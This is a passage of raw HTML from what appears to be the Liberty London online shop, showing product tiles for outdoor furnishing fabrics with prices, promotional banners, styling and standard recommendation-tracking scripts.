                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/persian-voyage-majorelle-in-lapis-stone-%E2%80%93-outdoor-000755174.html" title="Persian Voyage Majorelle in Lapis Stone &ndash; Outdoor">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/persian-voyage-majorelle-in-lapis-stone-%E2%80%93-outdoor-000755174.html" title="Persian Voyage Majorelle in Lapis Stone &ndash; Outdoor">
    <h6 class="product-name mb-0">
        Persian Voyage Majorelle in Lapis Stone &ndash; Outdoor
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="130.00">
        
        &pound;130.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
    
        .wishlist-panel .HG-content, .plp-call-out-message .HG-content, .plp-promo-container .HG-content, .account-page.wishlist .HG-content {
            display: none;
        }
        
        .line-item-promo.item-0ea7a2ee8b63f080480c3ded44 {
            display: none;
        }
        
        .right-pane-content-wrapper .HG-content {
            display: block;
            padding: 13px;
            max-width: 708px;
            background: #9fc196;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: akzidenz-grotesk-pro;
            text-transform: uppercase;
            background-image: url(https://cdn.media.amplience.net/i/liberty/HG-winner-fabrics-background-2);
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
        }
        
        .HG-copy {
            background-color: #EADED9;
            padding: 12px;
            text-align: center;
            font-size: 16px;
            text-align: right;
        }
        
        .HG-content img {
            width: 35%;
            float: left;
            height: auto;
            padding-top: 3px;
        }
        
        .HG-copy span.HGA {
            font-family: 'Akzidenz Grotesk Pro';
            letter-spacing: 1.5px;
        }

        @media screen and (max-width: 991px) {
            .HG-content img {
                width: 22%;
            }
        }
        
        @media screen and (max-width: 768px) {
          .HG-copy {
              padding: 20px;
          }
          .HG-content img {
              padding-top: 0px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 18px;
          }
        }
        
        @media screen and (max-width: 690px) {
          .HG-content img {
              width: 25%;
          }
        }
        
        
        @media screen and (max-width: 640px) {
          .HG-content img {
              width: 30%;
          }
        }
        
        @media screen and (max-width: 550px) {
          .HG-content img {
              width: 32%;
          }
        }
        
        @media screen and (max-width: 414px) {
          .HG-copy {
              padding: 15px;
              font-size: 14px;
          }
          .HG-content img {
              width: 38%;
              padding-top: 2px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 12px;
          }
        }
        
        @media screen and (max-width: 375px) {
          .HG-content img {
              padding-top: 4px;
          }
        }
        
        @media screen and (max-width: 320px) {
          .HG-copy {
              font-size: 12px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 10px;
          }
        }
        
        </style>
        
        <div class="HG-content">
          <div class="HG-copy">
            <img src="https://Liberty.a.bigcontent.io/v1/static/home-gardens-logo" alt="Homes & Gardens Logo">
            <span class="HGA">UK Awards<br>2022<span> <b>WINNER</b></span></span>
          </div>
        
        </div>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
    
        .wishlist-panel .HG-content, .plp-call-out-message .HG-content, .plp-promo-container .HG-content, .account-page.wishlist .HG-content {
            display: none;
        }
        
        .line-item-promo.item-0ea7a2ee8b63f080480c3ded44 {
            display: none;
        }
        
        .right-pane-content-wrapper .HG-content {
            display: block;
            padding: 13px;
            max-width: 708px;
            background: #9fc196;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: akzidenz-grotesk-pro;
            text-transform: uppercase;
            background-image: url(https://cdn.media.amplience.net/i/liberty/HG-winner-fabrics-background-2);
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
        }
        
        .HG-copy {
            background-color: #EADED9;
            padding: 12px;
            text-align: center;
            font-size: 16px;
            text-align: right;
        }
        
        .HG-content img {
            width: 35%;
            float: left;
            height: auto;
            padding-top: 3px;
        }
        
        .HG-copy span.HGA {
            font-family: 'Akzidenz Grotesk Pro';
            letter-spacing: 1.5px;
        }

        @media screen and (max-width: 991px) {
            .HG-content img {
                width: 22%;
            }
        }
        
        @media screen and (max-width: 768px) {
          .HG-copy {
              padding: 20px;
          }
          .HG-content img {
              padding-top: 0px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 18px;
          }
        }
        
        @media screen and (max-width: 690px) {
          .HG-content img {
              width: 25%;
          }
        }
        
        
        @media screen and (max-width: 640px) {
          .HG-content img {
              width: 30%;
          }
        }
        
        @media screen and (max-width: 550px) {
          .HG-content img {
              width: 32%;
          }
        }
        
        @media screen and (max-width: 414px) {
          .HG-copy {
              padding: 15px;
              font-size: 14px;
          }
          .HG-content img {
              width: 38%;
              padding-top: 2px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 12px;
          }
        }
        
        @media screen and (max-width: 375px) {
          .HG-content img {
              padding-top: 4px;
          }
        }
        
        @media screen and (max-width: 320px) {
          .HG-copy {
              font-size: 12px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 10px;
          }
        }
        
        </style>
        
        <div class="HG-content">
          <div class="HG-copy">
            <img src="https://Liberty.a.bigcontent.io/v1/static/home-gardens-logo" alt="Homes & Gardens Logo">
            <span class="HGA">UK Awards<br>2022<span> <b>WINNER</b></span></span>
          </div>
        
        </div>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000755174" value="{&quot;name&quot;:&quot;Persian Voyage Majorelle in Lapis Stone &ndash; Outdoor&quot;,&quot;id&quot;:&quot;000755174&quot;,&quot;price&quot;:130,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Furnishing Fabrics&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;R455378006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;UK-Outdoor Use Only&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000755174" value="{&quot;item_id&quot;:&quot;000755174&quot;,&quot;item_name&quot;:&quot;Persian Voyage Majorelle in Lapis Stone &ndash; Outdoor&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;Furnishing Fabrics&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;UK-Outdoor Use Only&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R455378006&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:130,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/persian-voyage-majorelle-in-lapis-stone-%E2%80%93-outdoor-000755174.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000755167',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000755167", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000755167">
    











<div id="000755167" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000755167"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="55d1c79374ef7feface8ae20e3" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">UK-Outdoor Use Only</span>
    

    <a href="/uk/palazzo-westbrook-in-lacquer-%E2%80%93-outdoor-000755167.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000755167-R455371006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000755167-R455371006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000755167-R455371006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Palazzo Westbrook in Lacquer &ndash; Outdoor"
                     title="Liberty Interiors - Palazzo Westbrook in Lacquer &ndash; Outdoor" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R455371006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/palazzo-westbrook-in-lacquer-%E2%80%93-outdoor-000755167.html" title="Palazzo Westbrook in Lacquer &ndash; Outdoor">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/palazzo-westbrook-in-lacquer-%E2%80%93-outdoor-000755167.html" title="Palazzo Westbrook in Lacquer &ndash; Outdoor">
    <h6 class="product-name mb-0">
        Palazzo Westbrook in Lacquer &ndash; Outdoor
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="110.00">
        
        &pound;110.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
    
        .wishlist-panel .HG-content, .plp-call-out-message .HG-content, .plp-promo-container .HG-content, .account-page.wishlist .HG-content {
            display: none;
        }
        
        .line-item-promo.item-0ea7a2ee8b63f080480c3ded44 {
            display: none;
        }
        
        .right-pane-content-wrapper .HG-content {
            display: block;
            padding: 13px;
            max-width: 708px;
            background: #9fc196;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: akzidenz-grotesk-pro;
            text-transform: uppercase;
            background-image: url(https://cdn.media.amplience.net/i/liberty/HG-winner-fabrics-background-2);
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
        }
        
        .HG-copy {
            background-color: #EADED9;
            padding: 12px;
            text-align: center;
            font-size: 16px;
            text-align: right;
        }
        
        .HG-content img {
            width: 35%;
            float: left;
            height: auto;
            padding-top: 3px;
        }
        
        .HG-copy span.HGA {
            font-family: 'Akzidenz Grotesk Pro';
            letter-spacing: 1.5px;
        }

        @media screen and (max-width: 991px) {
            .HG-content img {
                width: 22%;
            }
        }
        
        @media screen and (max-width: 768px) {
          .HG-copy {
              padding: 20px;
          }
          .HG-content img {
              padding-top: 0px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 18px;
          }
        }
        
        @media screen and (max-width: 690px) {
          .HG-content img {
              width: 25%;
          }
        }
        
        
        @media screen and (max-width: 640px) {
          .HG-content img {
              width: 30%;
          }
        }
        
        @media screen and (max-width: 550px) {
          .HG-content img {
              width: 32%;
          }
        }
        
        @media screen and (max-width: 414px) {
          .HG-copy {
              padding: 15px;
              font-size: 14px;
          }
          .HG-content img {
              width: 38%;
              padding-top: 2px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 12px;
          }
        }
        
        @media screen and (max-width: 375px) {
          .HG-content img {
              padding-top: 4px;
          }
        }
        
        @media screen and (max-width: 320px) {
          .HG-copy {
              font-size: 12px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 10px;
          }
        }
        
        </style>
        
        <div class="HG-content">
          <div class="HG-copy">
            <img src="https://Liberty.a.bigcontent.io/v1/static/home-gardens-logo" alt="Homes & Gardens Logo">
            <span class="HGA">UK Awards<br>2022<span> <b>WINNER</b></span></span>
          </div>
        
        </div>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
    
        .wishlist-panel .HG-content, .plp-call-out-message .HG-content, .plp-promo-container .HG-content, .account-page.wishlist .HG-content {
            display: none;
        }
        
        .line-item-promo.item-0ea7a2ee8b63f080480c3ded44 {
            display: none;
        }
        
        .right-pane-content-wrapper .HG-content {
            display: block;
            padding: 13px;
            max-width: 708px;
            background: #9fc196;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: akzidenz-grotesk-pro;
            text-transform: uppercase;
            background-image: url(https://cdn.media.amplience.net/i/liberty/HG-winner-fabrics-background-2);
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
        }
        
        .HG-copy {
            background-color: #EADED9;
            padding: 12px;
            text-align: center;
            font-size: 16px;
            text-align: right;
        }
        
        .HG-content img {
            width: 35%;
            float: left;
            height: auto;
            padding-top: 3px;
        }
        
        .HG-copy span.HGA {
            font-family: 'Akzidenz Grotesk Pro';
            letter-spacing: 1.5px;
        }

        @media screen and (max-width: 991px) {
            .HG-content img {
                width: 22%;
            }
        }
        
        @media screen and (max-width: 768px) {
          .HG-copy {
              padding: 20px;
          }
          .HG-content img {
              padding-top: 0px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 18px;
          }
        }
        
        @media screen and (max-width: 690px) {
          .HG-content img {
              width: 25%;
          }
        }
        
        
        @media screen and (max-width: 640px) {
          .HG-content img {
              width: 30%;
          }
        }
        
        @media screen and (max-width: 550px) {
          .HG-content img {
              width: 32%;
          }
        }
        
        @media screen and (max-width: 414px) {
          .HG-copy {
              padding: 15px;
              font-size: 14px;
          }
          .HG-content img {
              width: 38%;
              padding-top: 2px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 12px;
          }
        }
        
        @media screen and (max-width: 375px) {
          .HG-content img {
              padding-top: 4px;
          }
        }
        
        @media screen and (max-width: 320px) {
          .HG-copy {
              font-size: 12px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 10px;
          }
        }
        
        </style>
        
        <div class="HG-content">
          <div class="HG-copy">
            <img src="https://Liberty.a.bigcontent.io/v1/static/home-gardens-logo" alt="Homes & Gardens Logo">
            <span class="HGA">UK Awards<br>2022<span> <b>WINNER</b></span></span>
          </div>
        
        </div>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000755167" value="{&quot;name&quot;:&quot;Palazzo Westbrook in Lacquer &ndash; Outdoor&quot;,&quot;id&quot;:&quot;000755167&quot;,&quot;price&quot;:110,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Furnishing Fabrics&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;R455371006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;UK-Outdoor Use Only&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000755167" value="{&quot;item_id&quot;:&quot;000755167&quot;,&quot;item_name&quot;:&quot;Palazzo Westbrook in Lacquer &ndash; Outdoor&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;Furnishing Fabrics&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;UK-Outdoor Use Only&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R455371006&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:110,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


